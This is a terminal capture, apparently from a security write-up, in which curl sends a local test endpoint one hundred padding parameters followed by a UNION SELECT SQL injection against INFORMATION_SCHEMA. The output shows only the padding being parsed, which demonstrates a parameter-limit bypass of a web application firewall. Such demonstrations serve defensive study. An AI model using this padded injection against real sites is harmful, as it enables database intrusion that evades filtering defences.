 [root@localhost ~]# curl '127.0.0.1/test?a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1
&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2
&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4
&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6
&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8
&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_na
me,3 from INFORMATION_SCHEMA.schemata' | sort -t ":" -k 2
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
135   270    0   270    0     0   413k      0 --:--:-- --:--:-- --:--:--     0
[GET ] key:a0 v:0000000000
[GET ] key:a1 v:1111111111
[GET ] key:a2 v:2222222222
[GET ] key:a3 v:3333333333
[GET ] key:a4 v:4444444444
[GET ] key:a5 v:5555555555
[GET ] key:a6 v:6666666666
[GET ] key:a7 v:7777777777
[GET ] key:a8 v:8888888888
[GET ] key:a9 v:9999999999
[root@localhost ~]#